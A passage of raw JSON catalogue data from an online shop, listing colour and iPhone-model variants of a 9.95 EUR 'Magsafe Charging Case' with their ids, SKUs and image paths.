12"},{"price":{"amount":9.95,"currencyCode":"EUR"},"product":{"title":"Magsafe Charging Case","vendor":"Zendrop","id":"8840755183939","untranslatedTitle":"Magsafe Charging Case","url":"\/products\/magsafe-charging-case","type":""},"id":"47348267974979","image":{"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/001c20c72c5a2ce23871edab64ce71c4.png?v=1698599642"},"sku":"956714_KAA9DAO","title":"Pink \/ for iphone 12 pro","untranslatedTitle":"Pink \/ for iphone 12 pro"},{"price":{"amount":9.95,"currencyCode":"EUR"},"product":{"title":"Magsafe Charging Case","vendor":"Zendrop","id":"8840755183939","untranslatedTitle":"Magsafe Charging Case","url":"\/products\/magsafe-charging-case","type":""},"id":"47348268007747","image":{"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/6ee1b546341326cd642ba915ea927ee7.png?v=1698599649"},"sku":"956714_D2UR1BS","title":"Pink \/ for 12 pro max","untranslatedTitle":"Pink \/ for 12 pro max"},{"price":{"amount":9.95,"currencyCode":"EUR"},"product":{"title":"Magsafe Charging Case","vendor":"Zendrop","id":"8840755183939","untranslatedTitle":"Magsafe Charging Case","url":"\/products\/magsafe-charging-case","type":""},"id":"47348268040515","image":{"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/6ee1b546341326cd642ba915ea927ee7.png?v=1698599649"},"sku":"956714_IZYKCS3","title":"Pink \/ for iphone 13","untranslatedTitle":"Pink \/ for iphone 13"},{"price":{"amount":9.95,"currencyCode":"EUR"},"product":{"title":"Magsafe Charging Case","vendor":"Zendrop","id":"8840755183939","untranslatedTitle":"Magsafe Charging Case","url":"\/products\/magsafe-charging-case","type":""},"id":"47348268073283","image":{"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/6ee1b546341326cd642ba915ea927ee7.png?v=1698599649"},"sku":"956714_XFQEJ7O","title":"Pink \/ for iphone 13 pro","untranslatedTitle":"Pink \/ for iphone 13 pro"},{"price":{"amount":9.95,"currencyCode":"EUR"},"product":{"title":"Magsafe Charging Case","vendor":"Zendrop","id":"8840755183939","untranslatedTitle":"Magsafe Charging Case","url":"\/products\/magsafe-charging-case","type":""},"id":"47348268106051","image":{"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/6ee1b546341326cd642ba915ea927ee7.png?v=1698599649"},"sku":"956714_LBWV5JT","title":"Pink \/ for 13 pro max","untranslatedTitle":"Pink \/ for 13 pro max"},{"price":{"amount":9.95,"currencyCode":"EUR"},"product":{"title":"Magsafe Charging Case","vendor":"Zendrop","id":"8840755183939","untranslatedTitle":"Magsafe Charging Case","url":"\/products\/magsafe-charging-case","type":""},"id":"47348268138819","image":{"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/6ee1b546341326cd642ba915ea927ee7.png?v=1698599649"},"sku":"956714_MJPLSNS","title":"Pink \/ for 12 mini","untranslatedTitle":"Pink \/ for 12 mini"},{"price":{"amount":9.95,"currencyCode":"EUR"},"product":{"title":"Magsafe Charging Case","vendor":"Zendrop","id":"8840755183939","untranslatedTitle":"Magsafe Charging Case","url":"\/products\/magsafe-charging-case","type":""},"id":"47348268171587","image":{"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/6ee1b546341326cd642ba915ea927ee7.png?v=1698599649"},"sku":"956714_RBOUPCG","title":"Pink \/ for 13 mini","untranslatedTitle":"Pink \/ for 13 mini"},{"price":{"amount":9.95,"currencyCode":"EUR"},"product":{"title":"Magsafe Charging Case","vendor":"Zendrop","id":"8840755183939","untranslatedTitle":"Magsafe Charging Case","url":"\/products\/magsafe-charging-case","type":""},"id":"47348268204355","image":{"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/6ee1b546341326cd642ba915ea927ee7.png?v=1698599649"},"sku":"956714_YZXZQGW","title":"Sierra Blue \/ for iphone 14","untranslatedTitle":"Sierra Blue \/ for iphone 14"},{"price":{"amount":9.95,"currencyCode":"EUR"},"product":{"title":"Magsafe Charging Case","vendor":"Zendrop","id":"8840755183939","untranslatedTitle":"Magsafe Charging Case","url":"\/products\/magsafe-charging-case","type":""},"id":"47348268237123","image":{"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/6ee1b546341326cd642ba915ea927ee7.png?v=1698599649"},"sku":"956714_SJLDDGG","title":"Sierra Blue \/ for iphone 14 plus","untranslatedTitle":"Sierra Blue \/ for iphone 14 plus"},{"price":{"amount":9.95,"currencyCode":"EUR"},"product":{"title":"Magsafe Charging Case","vendor":"Zendrop","id":"8840755183939","untranslatedTitle":"Magsafe Charging Case","url":"\/products\/magsafe-charging-case","type":""},"id":"47348268269891","image":{"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/6ee1b546341326cd642ba915ea927ee7.png?v=1698599649"},"sku":"956714_ABH12FH","title":"Sierra Blue \/ for iphone 14 pro","untranslatedTitle":"Sierra Blue \/ for iphone 14 pro"},{"price":{"amount":9.95,"currencyCode":"EUR"},"product":{"title":"Magsafe Charging Case","vendor":"Zendrop","id":"8840755183939","untranslatedTitle":"Magsafe Charging Case","url":"\/products\/magsafe-charging-case","type":""},"id":"47348268302659","image":{"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/50c8d8802c82ba71cbd074c6979b6767.png?v=1698599656"},"sku":"956714_MF4CPIQ","title":"Sierra Blue \/ for 14 pro max","untranslatedTitle":"Sierra Blue \/ for 14 pro max"},{"price":{"amount":9.95,"currencyCode":"EUR"},"product":{"title":"Magsafe Charging Case","vendor":"Zendrop","id":"8840755183939","untranslatedTitle":"Magsafe Charging Case","url":"\/products\/magsafe-charging-case","type":""},"id":"47348268335427","image":{"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/50c8d8802c82ba71cbd074c6979b6767.png?v=1698599656"},"sku":"956714_W2BS9YV","title":"Sierra Blue \/ for iphone 12","untranslatedTitle":"Sierra Blue \/ for iphone 12"},{"price":{"amount":9.95,"currencyCode":"EUR"},"product":{"title":"Magsafe Charging Case","vendor":"Zendrop","id":"8840755183939","untranslatedTitle":"Magsafe Charging Case","url":"\/products\/magsafe-charging-case","type":""},"id":"47348268368195","image":{"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/50c8d8802c82ba71cbd074c6979b6767.png?v=1698599656"},"sku":"956714_XD5OODF","title":"Sierra Blue \/ for iphone 12 pro","untranslatedTitle":"Sierra Blue \/ for iphone 12 pro"},{"price":{"amount":9.95,"currencyCode":"EUR"},"product":{"title":"Magsafe Charging Case","vendor":"Zendrop","id":"8840755183939","untranslatedTitle":"Magsafe Charging Case","url":"\/products\/magsafe-charging-case","type":""},"id":"47348268400963","image":{"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/50c8d8802c82ba71cbd074c6979b6767.png?v=1698599656"},"sku":"956714_5ZQQXQH","title":"Sierra Blue \/ for 12 pro max","untranslatedTitle":"Sierra Blue \/ for 12 pro max"},{"price":{"amount":9.95,"currencyCode":"EUR"},"product":{"title":"Magsafe Charging Case","vendor":"Zendrop","id":"8840755183939","untranslatedTitle":"Magsafe Charging Case","url":"\/products\/magsafe-charging-case","type":""},"id":"47348268433731","image":{"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/50c8d8802c82ba71cbd074c6979b6767.png?v=1698599656"},"sku":"956714_LQKHGGA","title":"Sierra Blue \/ for iphone 13","untranslatedTitle":"Sierra Blue \/ for iphone 13"},{"price":{"amount":9.95,"currencyCode":"EUR"},"product":{"title":"Magsafe Charging Case","vendor":"Zendrop","id":"8840755183939","untranslatedTitle":"Magsafe Charging Case","url":"\/products\/magsafe-charging-case","type":""},"id":"47348268466499","image":{"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/50c8d8802c82ba71cbd074c6979b6767.png?v=1698599656"},"sku":"956714_DDTKY5B","title":"Sierra Blue \/ for iphone 13 pro","untranslatedTitle":"Sierra Blue \/ for iphone 13 pro"},{"price":{"amount":9.95,"currencyCode":"EUR"},"product":{"title":"Magsafe Charging Case","vendor":"Zendrop","id":"8840755183939","untranslatedTitle":"Magsafe Charging Case","url":"\/products\/magsafe-charging-case","type":""},"id":"47348268499267","image":{"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/50c8d8802c82ba71cbd074c6979b6767.png?v=1698599656"},"sku":"956714_BRYATEY","title":"Sierra Blue \/ for 13 pro max","untranslatedTitle":"Sierra Blue \/ for 13 pro max"},{"price":{"amount":9.95,"currencyCode":"EUR"},"product":{"title":"Magsafe Charging Case","vendor":"Zendrop","id":"8840755183939","untranslatedTitle":"Magsafe Charging Case","url":"\/products\/magsafe-charging-case","type":""},"id":"47348268532035","image":{"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/50c8d8802c82ba71cbd074c6979b6767.png?v=1698599656"},"sku":"956714_TL4OQE7","title":"Sierra Blue \/ for 12 mini","untranslatedTitle":"Sierra Blue \/ for 12 mini"},{"price":{"amount":9.95,"currencyCode":"EUR"},"product":{"title":"Magsafe Charging Case","vendor":"Zendrop","id":"8840755183939","untranslatedTitle":"Magsafe Charging Case","url":"\/products\/magsafe-charging-case","type":""},"id":"47348268564803","image":{"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/50c8d8802c82ba71cbd074c6979b6767.png?v=1698599656"},"sku":"956714_BNZMSEE","title":"Sierra Blue \/ for 13 mini","untranslatedTitle":"Sierra Blue \/ for 13 mini"},{"price":{"amount":9.95,"currencyCode":"EUR"},"product":{"title":"Magsafe Charging Case","vendor":"Zendrop","id":"8840755183939","untranslatedTitle":"Magsafe Charging Case","url":"\/products\/magsafe-charging-case","type":""},"id":"47348268597571","image":{"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/e2349bc05b606cdcfc198068f4dc3b17.png?v=1698599644"},"sku":"956714_BYK3EMQ","title":"Alpine Green \/ for iphone 14","untranslatedTitle":"Alpine Green \/ for iphone 14"},{"price":{"amount":9.95,"currencyCode":"EUR"},"product":{"title":"Magsafe Charging Case","vendor":"Zendrop","id":"8840755183939","untranslatedTitle":"Magsafe Charging Case","url":"\/products\/magsafe-charging-case","type":""},"id":"47348268630339","image":{"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/e2349bc05b606cdcfc198068f4dc3b17.png?v=1698599644"},"sku":"956714_VJ2ULBJ","title":"Alpine Green \/ for iphone 14 plus","untranslatedTitle":"Alpine Green \/ for iphone 14 plus"},{"price":{"amount":9.95,"currencyCode":"EUR"},"product":{"title":"Magsafe Charging Case","vendor":"Zendrop","id":"8840755183939","untranslatedTitle":"Magsafe Charging Case","url":"\/products\/magsafe-charging-case","type":""},"id":"47348268663107","image":{"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/e2349bc05b606cdcfc198068f4dc3b17.png?v=1698599644"},"sku":"956714_PTJGRZI","title":"Alpine Green \/ for iphone 14 pro","untranslatedTitle":"Alpine Green \/ for iphone 14 pro"},{"price":{"amount":9.95,"currencyCode":"EUR"},"product":{"title":"Magsafe Charging Case","vendor":"Zendrop","id":"8840755183939","untranslatedTitle":"Magsafe Charging Case","url":"\/products\/magsafe-charging-case","type":""},"id":"47348268695875","image":{"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/e2349bc05b606cdcfc198068f4dc3b17.png?v=1698599644"},"sku":"956714_Y9AFZPL","title":"Alpine Green \/ for 14 pro max","untranslatedTitle":"Alpine Green \/ for 14 pro max"},{"price":{"amount":9.95,"currencyCode":"EUR"},"product":{"title":"Magsafe Charging Case","vendor":"Zendrop","id":"8840755183939","untranslatedTitle":"Magsafe Charging Case","url":"\/products\/magsafe-charging-case","type":""},"id":"47348268728643","image":{"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/e2349bc05b606cdcfc198068f4dc3b17.png?v=1698599644"},"sku":"956714_B0RALDJ","title":"Alpine Green \/ for iphone 12","untranslatedTitle":"Alpine Green \/ for iphone 12"},{"price":{"amount":9.95,"currencyCode":"EUR"},"product":{"title":"Magsafe Charging Case","vendor":"Zendrop","id":"8840755183939","untranslatedTitle":"Magsafe Charging Case","url":"\/products\/magsafe-charging-case","type":""},"id":"47348268761411","image":{"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/e2349bc05b606cdcfc198068f4dc3b17.png?v=1698599644"},"sku":"956714_02GZF2W","title":"Alpine Green \/ for iphone 12 pro","untranslatedTitle":"Alpine Green \/ for iphone 12 pro"},{"price":{"amount":9.95,"currencyCode":"EUR"},"product":{"title":"Magsafe Charging Case","vendor":"Zendrop","id":"8840755183939","untranslatedTitle":"Magsafe Charging Case","url":"\/products\/magsafe-charging-case","type":""},"id":"47348268794179","image":{"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/e2349bc05b606cdcfc198068f4dc3b17.png?v=1698599644"},"sku":"956714_KQQQVBV","title":"Alpine Green \/ for 12 pro max","untranslatedTitle":"Alpine Green \/ for 12 pro max"},{"price":{"amount":9.95,"currencyCode":"EUR"},"product":{"title":"Magsafe Charging Case","vendor":"Zendrop","id":"8840755183939","untranslatedTitle":"Magsafe Charging Case","url":"\/products\/magsafe-charging-case","type":""},"id":"47348268826947","image":{"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/e2349bc05b606cdcfc198068f4dc3b17.png?v=1698599644"},"sku":"956714_ZPRRFPO","title":"Alpine Green \/ for iphone 13","untranslatedTitle":"Alpine Green \/ for iphone 13"},{"price":{"amount":9.95,"currencyCode":"EUR"},"product":{"title":"Magsafe Charging Case","vendor":"Zendrop","id":"8840755183939","untranslatedTitle":"Magsafe Charging Case","url":"\/products\/magsafe-charging-case","type":""},"id":"47348268859715","image":{"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/e2349bc05b606cdcfc198068f4dc3b17.png?v=1698599644"},"sku":"956714_KCBI4KU","title":"Alpine Green \/ for iphone 13 pro","untranslatedTitle":"Alpine Green \/ for iphone 13 pro"},{"price":{"amount":9.95,"currencyCode":"EUR"},"product":{"title":"Magsafe Charging Case","vendor":"Zendrop","id":"8840755183939","untranslatedTitle":"Magsafe Charging Case","url":"\/products\/magsafe-charging-case","type":""},"id":"47348268892483","image":{"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/e2349bc05b606cdcfc198068f4dc3b17.png?v=1698599644"},"sku":"956714_KKYQQXH","title":"Alpine Green \/ for 13 pro max","untranslatedTitle":"Alpine Green \/ for 13 pro max"},{"price":{"amount":9.95,"currencyCode":"EUR"},"product":{"title":"Magsafe Charging Case","vendor":"Zendrop","id":"8840755183939","untranslatedTitle":"Magsafe Charging Case","url":"\/products\/magsafe-charging-case","type":""},"id":"47348268925251","image":{"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/9c42552bafbdd7276a1c96fdcbf07127.png?v=1698599637"},"sku":"956714_GJPLPXD","title":"Alpine Green \/ for 12 mini","untranslatedTitle":"Alpine Green \/ for 12 mini"},{"price":{"amount":9.95,"currencyCode":"EUR"},"product":{"title":"Magsafe Charging Case","vendor":"Zendrop","id":"8840755183939","untranslatedTitle":"Magsafe Charging Case","url":"\/products\/magsafe-charging-case","type":""},"id":"47348268958019","image":{"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/9c42552bafbdd7276a1c96fdcbf07127.png?v=1698599637"},"sku":"956714_YHN90WT","title":"Alpine Green \/ for 13 mini","untranslatedTitle":"Alpine Green \/ for 13 mini"},{"price":{"amount":9.95,"currencyCode":"EUR"},"product":{"title":"Magsafe Charging Case","vendor":"Zendrop","id":"8840755183939","untranslatedTitle":"Magsafe Charging Case","url":"\/products\/magsafe-charging-case","type":""},"id":"47348268990787","image":{"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/9c42552bafbdd7276a1c96fdcbf07127.png?v=1698599637"},"sku":"956714_KBEBWKU","title":"Gold \/ for iphone 14","untranslatedTitle":"Gold \/ for iphone 14"},{"price":{"amount":9.95,"currencyCode":"EUR"},"product":{"title":"Magsafe Charging Case","vendor":"Zendrop","id":"8840755183939","untranslatedTitle":"Magsafe Charging Case","url":"\/products\/magsafe-charging-case","type":""},"id":"47348269023555","image":{"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/9c42552bafbdd7276a1c96fdcbf07127.png?v=1698599637"},"sku":"956714_GOQKMIS","title":"Gold \/ for iphone 14 plus","untranslatedTitle":"Gold \/ for iphone 14 plus"},{"price":{"amount":9.95,"currencyCode":"EUR"},"product":{"title":"Magsafe Charging Case","vendor":"Zendrop","id":"8840755183939","untranslatedTitle":"Magsafe Charging Case","url":"\/products\/magsafe-charging-case","type":""},"id":"47348269056323","image":{"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/9c42552bafbdd7276a1c96fdcbf07127.png?v=1698599637"},"sku":"956714_Q8YLNBV","title":"Gold \/ for iphone 14 pro","untranslatedTitle":"Gold \/ for iphone 14 pro"},{"price":{"amount":9.95,"currencyCode":"EUR"},"product":{"title":"Magsafe Charging Case","vendor":"Zendrop","id":"8840755183939","untranslatedTitle":"Magsafe Charging Case","url":"\/products\/magsafe-charging-case","type":""},"id":"47348269089091","image":{"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/9c42552bafbdd7276a1c96fdcbf07127.png?v=1698599637"},"sku":"956714_BQCLVSU","title":"Gold \/ for 14 pro max","untranslatedTitle":"Gold \/ for 14 pro max"},{"price":{"amount":9.95,"currencyCode":"EUR"},"product":{"title":"Magsafe Charging Case","vendor":"Zendrop","id":"8840755183939","untranslatedTitle":"Magsafe Charging Case","url":"\/products\/magsafe-charging-case","type":""},"id":"47348269121859","image":{"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/9c42552bafbdd7276a1c96fdcbf07127.png?v=1698599637"},"sku":"956714_AEFFJUH","title":"Gold \/ for iphone 12","untranslatedTitle":"Gold \/ for iphone 12"},{"price":{"amount":9.95,"currencyCode":"EUR"},"product":{"title":"Magsafe Charging Case","vendor":"Zendrop","id":"8840755183939","untranslatedTitle":"Magsafe Charging Case","url":"\/products\/magsafe-charging-case","type":""},"id":"47348269154627","image":{"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/9c42552bafbdd7276a1c96fdcbf07127.png?v=1698599637"},"sku":"956714_2Z2S9V5","title":"Gold \/ for iphone 12 pro","untranslatedTitle":"Gold \/ for iphone 12 pro"},{"price":{"amount":9.95,"currencyCode":"EUR"},"product":{"title":"Magsafe Charging Case","vendor":"Zendrop","id":"8840755183939","untranslatedTitle":"Magsafe Charging Case","url":"\/products\/magsafe-charging-case","type":""},"id":"47348269187395","image":{"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/9c42552bafbdd7276a1c96fdcbf07127.png?v=1698599637"},"sku":"956714_N4UP6PL","title":"Gold \/ for 12 pro max","untranslatedTitle":"Gold \/ for 12 pro max"},{"price":{"amount":9.95,"currencyCode":"EUR"},"product":{"title":"Magsafe Charging Case","vendor":"Zendrop","id":"8840755183939","untranslatedTitle":"Magsafe Charging Case","url":"\/products\/magsafe-charging-case","type":""},"id":"47348269220163","image":{"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/9c42552bafbdd7276a1c96fdcbf07127.png?v=1698599637"},"sku":"956714_3U9IOKT","title":"Gold \/ for iphone 13","untranslatedTitle":"Gold \/ for iphone 13"},{"price":{"amount":9.95,"currencyCode":"EUR"},"product":{"title":"Magsafe Charging Case","vendor":"Zendrop","id":"8840755183939","untranslatedTitle":"Magsafe Charging Case","url":"\/products\/magsafe-charging-case","type":""},"id":"47348269252931","image":{"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/9c42552bafbdd7276a1c96fdcbf07127.png?v=1698599637"},"sku":"956714_35I7LJI","title":"Gold \/ for iphone 13 pro","untranslatedTitle":"Gold \/ for iphone 13 pro"},{"price":{"amount":9.95,"currencyCode":"EUR"},"product":{"title":"Magsafe Charging Case","vendor":"Zendrop","id":"8840755183939","untranslatedTitle":"Magsafe Charging Case","url":"\/products\/magsafe-charging-case","type":""},"id":"47348269285699","image":{"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/9c42552bafbdd7276a1c96fdcbf07127.png?v=1698599637"},"sku":"956714_LZBFDZ3","title":"Gold \/ for 13 pro max","untranslatedTitle":"Gold \/ for 13 pro max"},{"price":{"amount":9.95,"currencyCode":"EUR"},"product":{"title":"Magsafe Charging Case","vendor":"Zendrop","id":"8840755183939","untranslatedTitle":"Magsafe Charging Case","url":"\/products\/magsafe-charging-case","type":""},"id":"47348269318467","image":{"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/7c4706fe717afdbdf289067dff15a062.png?v=1698599640"},"sku":"956714_Z6N6VH2","title":"Gold \/ for 12 mini","untranslatedTitle":"Gold \/ for 12 mini"},{"price":{"amount":9.95,"currencyCode":"EUR"},"product":{"title":"Magsafe Charging Case","vendor":"Zendrop","id":"8840755183939","untranslatedTitle":"Magsafe Charging Case","url":"\/products\/magsafe-charging-case","type":""},"id":"47348269351235","image":{"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/7c4706fe717afdbdf289067dff15a062.png?v=1698599640"},"sku":"956714_8GCHTWG","title":"Gold \/ for 13 mini","untranslatedTitle":"Gold \/ for 13 mini"},{"price":{"amount":9.95,"currencyCode":"EUR"},"product":{"title":"Magsafe Charging Case","vendor":"Zendrop","id":"8840755183939","untranslatedTitle":"Magsafe Charging Case","url":"\/products\/magsafe-charging-case","type":""},"id":"47348269384003","image":{"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/d7588a3f402c1eb2be489eb4e54b97c2.png?v=1698599647"},"sku":"956714_HLFKBS0","title":"Black \/ for iphone 14","untranslatedTitle":"Black \/ for iphone 14"},{"price":{"amount":9.95,"currencyCode":"EUR"},"product":{"title":"Magsafe Charging Case","vendor":"Zendrop","id":"8840755183939","untranslatedTitle":"Magsafe Charging Case","url":"\/products\/magsafe-charging-case","type":""},"id":"47348269416771","image":{"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/d7588a3f402c1eb2be489eb4e54b97c2.png?v=1698599647"},"sku":"956714_M7K08J9","title":"Black \/ for iphone 14 plus","untranslatedTitle":"Black \/ for iphone 14 plus"},{"price":{"amount":9.95,"currencyCode":"EUR"},"product":{"title":"Magsafe Charging Case","vendor":"Zendrop","id":"8840755183939","untranslatedTitle":"Magsafe Charging Case","url":"\/products\/magsafe-charging-case","type":""},"id":"47348269449539","image":{"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/d7588a3f402c1eb2be489eb4e54b97c2.png?v=1698599647"},"sku":"956714_0EHTWXI","title":"Black \/ for iphone 14 pro","untranslatedTitle":"Black \/ for iphone 14 pro"},{"price":{"amount":9.95,"currencyCode":"EUR"},"product":{"title":"Magsafe Charging Case","vendor":"Zendrop","id":"8840755183939","untranslatedTitle":"Magsafe Charging Case","url":"\/products\/magsafe-charging-case","type":""},"id":"47348269482307","image":{"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/d7588a3f402c1eb2be489eb4e54b97c2.png?v=1698599647"},"sku":"956714_VRP9J25","title":"Black \/ for 14 pro max","untranslatedTitle":"Black \/ for 14 pro max"},{"price":{"amount":9.95,"currencyCode":"EUR"},"product":{"title":"Magsafe Charging Case","vendor":"Zendrop","id":"8840755183939","untranslatedTitle":"Magsafe Charging Case","url":"\/products\/magsafe-charging-case","type":""},"id":"47348269515075","image":{"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/d7588a3f402c1eb2be489eb4e54b97c2.png?v=1698599647"},"sku":"956714_JZ9FIY4","title":"Black \/ for iphone 12","untranslatedTitle":"Black \/ for iphone 12"},{"price":{"amount":9.95,"currencyCode":"EUR"},"product":{"title":"Magsafe Charging Case","vendor":"Zendrop","id":"8840755183939","untranslatedTitle":"Magsafe Charging Case","url":"\/products\/magsafe-charging-case","type":""},"id":"47348269547843","image":{"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/d7588a3f402c1eb2be489eb4e54b97c2.png?v=1698599647"},"sku":"956714_QLZ0XRH","title":"Black \/ for iphone 12 pro","untranslatedTitle":"Black \/ for iphone 12 pro"},{"price":{"amount":9.95,"currencyCode":"EUR"},"product":{"title":"Magsafe Charging Case","vendor":"Zendrop","id":"8840755183939","untranslatedTitle":"Magsafe Charging Case","url":"\/products\/magsafe-charging-case","type":""},"id":"47348269580611","image":{"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/d7588a3f402c1eb2be489eb4e54b97c2.png?v=1698599647"},"sku":"956714_UFZ2LJU","title":"Black \/ for 12 pro max","untranslatedTitle":"Black \/ for 12 pro max"},{"price":{"amount":9.95,"currencyCode":"EUR"},"product":{"title":"Magsafe Charging Case","vendor":"Zendrop","id":"8840755183939","untranslatedTitle":"Magsafe Charging Case","url":"\/products\/magsafe-charging-case","type":""},"id":"47348269613379","image":{"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/d7588a3f402c1eb2be489eb4e54b97c2.png?v=1698599647"},"sku":"956714_YC3DZKI","title":"Black \/ for iphone 13","untranslatedTitle":"Black \/ for iphone 13"},{"price":{"amount":9.95,"currencyCode":"EUR"},"product":{"title":"Magsafe Charging Case","vendor":"Zendrop","id":"8840755183939","untranslatedTitle":"Magsafe Charging Case","url":"\/products\/magsafe-charging-case","type":""},"id":"47348269646147","image":{"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/d7588a3f402c1eb2be489eb4e54b97c2.png?v=1698599647"},"sku":"956714_LXBR2WQ","title":"Black \/ for iphone 13 pro","untranslatedTitle":"Black \/ for iphone 13 pro"},{"price":{"amount":9.95,"currencyCode":"EUR"},"product":{"title":"Magsafe Charging Case","vendor":"Zendrop","id":"8840755183939","untranslatedTitle":"Magsafe Charging Case","url":"\/products\/magsafe-charging-case","type":""},"id":"47348269678915","image":{"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/d7588a3f402c1eb2be489eb4e54b97c2.png?v=1698599647"},"sku":"956714_ZPS8CXI","title":"Black \/ for 13 pro max","untranslatedTitle":"Black \/ for 13 pro max"},{"price":{"amount":9.95,"currencyCode":"EUR"},"product":{"title":"Magsafe Charging Case","vendor":"Zendrop","id":"8840755183939","untranslatedTitle":"Magsafe Charging Case","url":"\/products\/magsafe-charging-case","type":""},"id":"47348269711683","image":{"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/d7588a3f402c1eb2be489eb4e54b97c2.png?v=1698599647"},"sku":"956714_FBVSWLR","title":"Black \/ for iphone 11","untranslatedTitle":"Black \/ for iphone 11"},{"price":{"amount":9.95,"currencyCode":"EUR"},"product":{"title":"Magsafe Charging Case","vendor":"Zendrop","id":"8840755183939","untranslatedTitle":"Magsafe Charging Case","url":"\/products\/magsafe-charging-case","type":""},"id":"47348269744451","image":{"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/d7588a3f402c1eb2be489eb4e54b97c2.png?v=1698599647"},"sku":"956714_0OSRGHE","title":"Black \/ for iphone 11 pro","untranslatedTitle":"Black \/ for iphone 11 pro"},{"price":{"amount":9.95,"currencyCode":"EUR"},"product":{"title":"Magsafe Charging Case","vendor":"Zendrop","id":"8840755183939","untranslatedTitle":"Magsafe Charging Case","url":"\/products\/magsafe-charging-case","type":""},"id":"47348269777219","image":{"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/d7588a3f402c1eb2be489eb4e54b97c2.png?v=1698599647"},"sku":"956714_JMSNBJR","title":"Black \/ for 11 pro max","untranslatedTitle":"Black \/ for 11 pro max"},{"price":{"amount":9.95,"currencyCode":"EUR"},"product":{"title":"Magsafe Charging Case","vendor":"Zendrop","id":"8840755183939","untranslatedTitle":"Magsafe Charging Case","url":"\/products\/magsafe-charging-case","type":""},"id":"47348269809987","image":{"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/d7588a3f402c1eb2be489eb4e54b97c2.png?v=1698599647"},"sku":"956714_DHXHDEW","title":"Black \/ for 12 mini","untranslatedTitle":"Black \/ for 12 mini"},{"price":{"amount":9.95,"currencyCode":"EUR"},"product":{"title":"Magsafe Charging Case","vendor":"Zendrop","id":"8840755183939","untranslatedTitle":"Magsafe Charging Case","url":"\/products\/magsafe-charging-case","type":""},"id":"47348269842755","image":{"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/d7588a3f402c1eb2be489eb4e54b97c2.png?v=1698599647"},"sku":"956714_YGXCFX3","title":"Black \/ for 13 mini","untranslatedTitle":"Black \/ for 13 mini"},{"price":{"amount":9.95,"currencyCode":"EUR"},"product":{"title":"Magsafe Charging Case","vendor":"Zendrop","id":"8840755183939","untranslatedTitle":"Magsafe Charging Case","url":"\/products\/magsafe-charging-case","type":""},"id":"47348269875523","image":{"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/6ee1b546341326cd642ba915ea927ee7.png?v=1698599649"},"sku":"956714_OGCWWH2","title":"Blue \/ for iphone 14","untranslatedTitle":"Blue \/ for iphone 14"},{"price":{"amount":9.95,"currencyCode":"EUR"},"product":{"title":"Magsafe Charging Case","vendor":"Zendrop","id":"8840755183939","untranslatedTitle":"Magsafe Charging Case","url":"\/products\/magsafe-charging-case","type":""},"id":"47348269908291","image":{"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/6ee1b546341326cd642ba915ea927ee7.png?v=1698599649"},"sku":"956714_O8OATPI","title":"Blue \/ for iphone 14 plus","untranslatedTitle":"Blue \/ for iphone 14 